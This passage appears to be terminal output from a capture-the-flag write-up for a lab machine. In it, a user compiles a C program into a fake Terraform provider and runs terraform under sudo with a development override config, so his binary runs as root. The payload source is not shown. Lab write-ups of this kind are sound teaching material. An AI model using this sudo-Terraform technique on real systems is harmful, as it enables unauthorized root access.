 jeremy@previous:/dev/shm$ gcc binario.c -o terraform-provider-examples
jeremy@previous:/dev/shm$ sudo TF_CLI_CONFIG_FILE=/dev/shm/provider terraform -chdir=/opt/examples apply
[sudo] password for jeremy:
Warning: Provider development overrides are in effect
The following provider development overrides are set in the CLI configuration:
- previous.htb/terraform/examples in /dev/shm
The behavior may therefore not match any released version of the provider and applying changes may cause the state to become incompatible with published releases.
Error: Failed to load plugin schemas
Error while loading schemas for plugin components: Failed to obtain provider schema: Could not load the schema for provider previous.htb/terraform/examples: failed to
instantiate provider "previous.htb/terraform/examples" to obtain schema: Unrecognized remote plugin message:
Failed to read any lines from plugin's stdout
This usually means
the plugin was not compiled for this architecture,
the plugin is missing dynamic-link libraries necessary to run,
the plugin is not executable by this process due to file permissions, or
the plugin failed to negotiate the initial go-plugin protocol handshake
Additional notes about plugin:
Path: /dev/shm/terraform-provider-examples
Mode: -rwxrwxr-x
Owner: 1000 [jeremy] (current: 0 [root])
Group: 1000 [jeremy] (current: 0 [root])
ELF architecture: EM_X86_64 (current architecture: amd64)
..